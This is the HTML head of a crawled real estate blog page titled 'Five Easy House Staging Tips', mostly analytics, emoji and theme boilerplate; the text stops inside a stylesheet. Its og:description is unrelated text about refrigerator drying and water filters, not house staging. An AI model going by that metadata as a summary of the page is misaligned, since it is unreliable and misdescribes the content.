

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.melissatucci.com/five-easy-house-staging-tips/
body_size: 34830
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- Meta Tag Manager -->
		<meta name="google-site-verification" content="Pi086oB96JypvK2KZVRX95EVRdgxEQGVZ-V9Uai3jxc" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Five Easy House Staging Tips - Melissa Tucci</title>
	<link rel="canonical" href="https://www.melissatucci.com/five-easy-house-staging-tips/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Five Easy House Staging Tips - Melissa Tucci" />
	<meta property="og:description" content="The refrigerator drying filter has a blocked fault. The water filter 3 is composed of two parts of the dryer and filter, which are installed in the liquid pipe between the condenser outlet and the capillary inlet. In fact, in the refrigeration process of the refrigerator, Whirlpool water filter plays a very important role. If&hellip;" />
	<meta property="og:url" content="https://www.melissatucci.com/five-easy-house-staging-tips/" />
	<meta property="og:site_name" content="Melissa Tucci" />
	<meta property="article:published_time" content="2016-12-01T18:57:31+00:00" />
	<meta property="article:modified_time" content="2018-06-09T18:42:05+00:00" />
	<meta property="og:image" content="https://www.melissatucci.com/wp-content/uploads/Home-Down-Payment-5.png" />
	<meta property="og:image:width" content="560" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.melissatucci.com/five-easy-house-staging-tips/","url":"https://www.melissatucci.com/five-easy-house-staging-tips/","name":"Five Easy House Staging Tips - Melissa Tucci","isPartOf":{"@id":"https://www.melissatucci.com/#website"},"primaryImageOfPage":{"@id":"https://www.melissatucci.com/five-easy-house-staging-tips/#primaryimage"},"image":{"@id":"https://www.melissatucci.com/five-easy-house-staging-tips/#primaryimage"},"thumbnailUrl":"https://www.melissatucci.com/wp-content/uploads/Home-Down-Payment-5.png","datePublished":"2016-12-01T18:57:31+00:00","dateModified":"2018-06-09T18:42:05+00:00","author":{"@id":"https://www.melissatucci.com/#/schema/person/3707cd35dc5d517c39f55954280d34de"},"breadcrumb":{"@id":"https://www.melissatucci.com/five-easy-house-staging-tips/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.melissatucci.com/five-easy-house-staging-tips/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.melissatucci.com/five-easy-house-staging-tips/#primaryimage","url":"https://www.melissatucci.com/wp-content/uploads/Home-Down-Payment-5.png","contentUrl":"https://www.melissatucci.com/wp-content/uploads/Home-Down-Payment-5.png","width":560,"height":315},{"@type":"BreadcrumbList","@id":"https://www.melissatucci.com/five-easy-house-staging-tips/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.melissatucci.com/"},{"@type":"ListItem","position":2,"name":"Five Easy House Staging Tips"}]},{"@type":"WebSite","@id":"https://www.melissatucci.com/#website","url":"https://www.melissatucci.com/","name":"Melissa Tucci","description":"&quot;I&#039;ll Run the Extra Mile for You&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.melissatucci.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.melissatucci.com/#/schema/person/3707cd35dc5d517c39f55954280d34de","name":"editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.melissatucci.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83781009c222cd60f23ae38d56a44ccaab5e3df576416333a41761a6748beb24?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83781009c222cd60f23ae38d56a44ccaab5e3df576416333a41761a6748beb24?s=96&d=mm&r=g","caption":"editor"},"url":"https://www.melissatucci.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.melissatucci.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Melissa Tucci &raquo; Feed" href="https://www.melissatucci.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Melissa Tucci &raquo; Comments Feed" href="https://www.melissatucci.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Melissa Tucci &raquo; Five Easy House Staging Tips Comments Feed" href="https://www.melissatucci.com/five-easy-house-staging-tips/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PE748PQQDE"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.6.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.melissatucci.com\/five-easy-house-staging-tips\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PE748PQQDE',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-PE748PQQDE', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.melissatucci.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='formidable-css' href='https://www.melissatucci.com/wp-content/plugins/formidable/css/formidableforms.css?ver=620024' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.melissatucci.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #000000;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #000000;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #ffffff;--wp--preset--color--fl-header-hover: #ffffff;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #428bca;--wp--preset--color--fl-footer-widgets-hover: #428bca;--wp--preset--color--fl-footer-bg: #000000;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #428bca;--wp--preset--color--fl-footer-hover: #428bca;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.melissatucci.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.melissatucci.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.8.2.2' media='all' />
<link rel='stylesheet' id='wp_listings-css' href='https://www.melissatucci.com/wp-content/plugins/idx-broker-platinum/assets/css/wp-listings.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wp_listings_widgets-css' href='https://www.melissatucci.com/wp-content/plugins/idx-broker-platinum/assets/css/wp-listings-widgets.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.melissatucci.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
